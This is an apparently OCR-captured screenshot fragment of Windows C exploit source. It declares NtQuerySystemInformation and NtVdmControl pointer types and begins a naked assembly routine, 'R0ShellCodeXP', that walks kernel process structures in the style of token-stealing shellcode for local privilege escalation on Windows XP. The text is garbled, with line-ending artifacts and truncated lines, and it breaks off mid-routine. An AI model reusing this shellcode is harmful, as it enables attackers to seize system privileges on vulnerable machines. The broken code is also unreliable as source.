
} X_SYSTEM_MODULE_INFORMATION, *PX_SYSTEM_MO
typedef LONG (WINAPI *PNT_QUERY_SYSTEM_INFOR
						   LONG SystemInformationClass,
						 PVOID SystemInformation,=
						   ULONG SystemInformationLength,
						   PULONG ReturnLength=
    );=0D

=0D

#define NtCurrentProcess() ( (HANDLE)(LONG_P
typedef LONG (WINAPI *PNT_VDM_CONTROL) (=0D

			   ULONG Service,=0D

			   PVOID ServiceData=0D

    );=0D

VOID __declspec(naked) R0ShellCodeXP()=0D

{=0D

	__asm=0D

	{=0D

		mov eax,0xffdff124=0D

		mov eax,[eax]=0D

		mov esi ,dword ptr[eax+0x220]=0D

		mov eax,esi=0D

searchxp:=0D

		mov eax,dword ptr[eax+0x88]=0D

		sub eax,0x88=0D
